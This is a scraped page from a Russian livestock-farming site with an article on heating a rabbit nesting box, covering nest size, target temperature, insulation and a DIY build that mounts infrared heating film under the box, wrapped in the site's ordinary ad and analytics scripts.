\"R-A-3906879-5\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-6 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-9623 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_1802" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_1802">Поиск: </label>
    <input type="text" value="" name="s" id="s_1802" class="search-form__text">
    <button type="submit" id="searchsubmit_1802" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/kroliki" itemprop="item"><span itemprop="name">Кролики</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki" itemprop="item"><span itemprop="name">Содержание</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-9623" class="post-9623 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie-kroliki tag-kroliki tag-soderzhanie-i-uhod">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Подогрев в маточнике для кроликов</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-09-28">28.09.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki" itemprop="articleSection">Содержание</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/07/anons-10.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-9624" src="https://znaifermu.ru/wp-content/uploads/2018/07/anons-10.jpg" alt="В холода нужно дополнительно тепло" width="600" height="325" srcset="https://znaifermu.ru/wp-content/uploads/2018/07/anons-10.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/07/anons-10-300x163.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/07/anons-10-260x141.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-9624" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20325%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/07/anons-10.jpg" alt="В холода нужно дополнительно тепло" width="600" height="325" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/07/anons-10.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/07/anons-10-300x163.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/07/anons-10-260x141.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="325"></span></a></p>
<p>В холодное время года возникает необходимость в подогреве маточника для кроликов. Самки плодовиты и могут приносить потомство несколько раз в год. Поэтому им нужно создать комфортные условия существования с молодняком и зимой, и летом. Вся конструкция простая и не требует специальных знаний. Ее можно соорудить своими руками с использованием обогревательных элементов. В готовом виде она пригодиться на несколько сезонов.</p>
<p><span id="more-9623"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#iz-sena-i-shersti">Из сена и шерсти</a></li><li class="level-1"><a href="#komfortnaya-temperatura">Комфортная температура</a></li><li class="level-1"><a href="#teplo-s-termoplenkoy">Тепло с термопленкой</a></li></ol><!--/noindex--></div><h2 id="iz-sena-i-shersti">Из сена и шерсти</h2>
<p>Маточник для кроликов – это ящик, который присоединяется к клетке. В нем крольчиха обустраивает гнездо перед окролом. Для этого она использует собственную шерсть и сено. Самка воссоздает своеобразную норку, в которой ей будет спокойно и безопасно. В этой емкости будут происходить роды и выкармливание детенышей.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/09/01-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-9627" src="https://znaifermu.ru/wp-content/uploads/2018/09/01-3.jpg" alt="Гнездышко для малышей " width="600" height="385" srcset="https://znaifermu.ru/wp-content/uploads/2018/09/01-3.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/09/01-3-300x193.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/09/01-3-260x167.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-9627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20385%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/09/01-3.jpg" alt="Гнездышко для малышей " width="600" height="385" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/09/01-3.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/09/01-3-300x193.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/09/01-3-260x167.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="385"></span></a></p>
<p>Для удобства в ящике можно сделать отверстие, которое будет служить входом в клетку. Собранный своими руками, он может иметь съемную конструкцию. Маточник обычно небольшого размера. Он является дополнением к простой клетке для содержания. Если площадь гнезда будет слишком просторной, то крольчихи будут там же справлять нужду, путая помещение с обычной клеткой.</p>
<p>Можно соорудить маленький маточник, только для крольчат. Но средний размер (55х30х35 см), самый оптимальный, особенно для новичков в кролиководстве. Уже в процессе разведения можно подобрать наилучшую площадь для ящика, учитывая размеры и плодовитость самки.</p>
<p>Можно приобрести уже готовые маточники, но чаще всего они сразу полностью скреплены с клеткой (несъемные). За такими конструкциями гораздо сложнее ухаживать.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/09/02-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-9628" src="https://znaifermu.ru/wp-content/uploads/2018/09/02-3.jpg" alt="Конструкцию можно сделать самостоятельно " width="600" height="357" srcset="https://znaifermu.ru/wp-content/uploads/2018/09/02-3.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/09/02-3-300x179.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/09/02-3-260x155.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-9628" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20357%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/09/02-3.jpg" alt="Конструкцию можно сделать самостоятельно " width="600" height="357" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/09/02-3.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/09/02-3-300x179.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/09/02-3-260x155.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="357"></span></a></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Про то, как собрать домики для крольчих с крольчатами и какие выбрать материалы, можно прочитать в статье «Как делать маточники для кроликов».</p>
<h2 id="komfortnaya-temperatura">Комфортная температура</h2>
<p>В крольчатнике нужно поддерживать постоянную температуру воздуха. Это требуется для создания комфортных условий, при которых кролики могут расти и размножаться, и при этом хорошо себя чувствовать. <strong>Для маточника и общих клеток оптимальной считается +15 градусов.</strong></p>
<p>Если же будет очень холодно, то вся энергия животных будет уходить на то, чтобы согреться. Это ведет к истощению и к разным заболеваниям. Поэтому в холодное время года желательно сделать обогрев всех клеток.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/09/03-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-9629" src="https://znaifermu.ru/wp-content/uploads/2018/09/03-3.jpg" alt="Молодняку должно быть комфортно " width="600" height="365" srcset="https://znaifermu.ru/wp-content/uploads/2018/09/03-3.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/09/03-3-300x183.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/09/03-3-260x158.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-9629" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20365%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/09/03-3.jpg" alt="Молодняку должно быть комфортно " width="600" height="365" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/09/03-3.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/09/03-3-300x183.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/09/03-3-260x158.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="365"></span></a></p>
<p>Не всегда в хозяйстве есть возможность греть весь крольчатник. В этом случае все тепло направляется лишь на клетки и маточник. Таким образом, для кроличьего молодняка создаются комфортные условия роста.</p>
<p>При том, что маточники строят с подогревом, очень часто делают дополнительное утепление. Это опилки, которые засыпают в пустоты между стенками. Ящик не должен иметь щелей, через которые будет уходить теплый воздух.</p>
<h2 id="teplo-s-termoplenkoy">Тепло с термопленкой</h2>
<p>Для того, чтобы сделать теплый маточник для кроликов своими руками понадобится инфракрасная термопленка. Такой вариант можно назвать бюджетным, потому что материал используется только для конкретной клетки или гнезда.</p>
<p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/xJ4G-IE6QpM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<blockquote><p>Термопленку устанавливают под дно маточника, тем самым нагревая лишь его, а не все помещение крольчатника. Это существенная экономия на самом изделии и на электроэнергии.</p></blockquote>
<p>При установке такого элемента (пленки), маточник должен быть оборудован так, чтобы тепло в нем сохранялось. Все зависит от того, насколько правильно построено место для гнезда (без щелей, с утеплением). Сама же термопленка работает, когда графитовые полосы начинают производить тепло. Они по краям соединяются с шинами (медными частями). Именно на них по проводам подается напряжение в 220 В.</p>
<p>Для устройства понадобятся: инфракрасная пленка (мощностью 140-150 Вт/кв. м), провода, паяльник, нож, скотч, фанера, рейки, изолирующий слой с фольгой.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/09/04-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-9630" src="https://znaifermu.ru/wp-content/uploads/2018/09/04-3.jpg" alt="Понадобятся инструменты и материалы " width="600" height="353" srcset="https://znaifermu.ru/wp-content/uploads/2018/09/04-3.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/09/04-3-300x177.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/09/04-3-260x153.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-9630" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20353%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/09/04-3.jpg" alt="Понадобятся инструменты и материалы " width="600" height="353" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/09/04-3.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/09/04-3-300x177.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/09/04-3-260x153.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="353"></span></a></p>
<p>Чтобы организовать подогрев маточников, нужно придерживаться такого порядка действий:</p>
<ul>
<li>взять термопленку, по размеру пола маточника;</li>
<li>два края токопроводящих полос (медных «шин»), находящихся по одной стороне освобождаются от изоляции с помощью ножа (полоска не припаяна к мягкой поверхности, и нож между ними входит свободно);</li>
<li>на освобожденные от изоляции места припаиваются провода и изолируются скотчем;</li>
<li>по другой стороне два края токопроводящих полос также нужно изолировать скотчем;</li>
<li>по необходимости можно включить в изделие термостат, который позволит регулировать температуру (если у пленки определен уровень нагрева, то это не нужно);</li>
<li>термопленка укрепляется на кусок фанеры, по размеру маточника, а между ними прокладывается изолирующий слой с фольгой;</li>
<li>сверху поперек графитных полос нужно закрепить 2-3 рейки, чтобы днище маточника не соприкасалось с пленкой (должна быть воздушная прослойка).</li>
</ul>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/09/05-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-9631" src="https://znaifermu.ru/wp-content/uploads/2018/09/05-3.jpg" alt="Хозяйская ласка " width="600" height="333" srcset="https://znaifermu.ru/wp-content/uploads/2018/09/05-3.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/09/05-3-300x167.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/09/05-3-260x144.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-9631" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20333%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/09/05-3.jpg" alt="Хозяйская ласка " width="600" height="333" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/09/05-3.jpg 600w, https://znaifermu.ru/wp-content/uploads/2018/09/05-3-300x167.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/09/05-3-260x144.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="333"></span></a></p>
<p>Когда конструкция готова, ее можно устанавливать в нужное место и сверху ставить сам маточник. Провода выводятся и включаются в розетку. По необходимости все части разбирают и чистят от загрязнения.</p>
<p>Если статья понравилась, то ставьте лайк.</p>
<p>Пишите отзывы на тему обогрева маточников для кроликов и публикуйте ссылку на статью в соцсетях.</p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="9623"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="4">4</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="2">2</span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;575b3b8496e72498fe5bf596943922cf49b4e7d09b86cea1103777adb06cf3f1&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
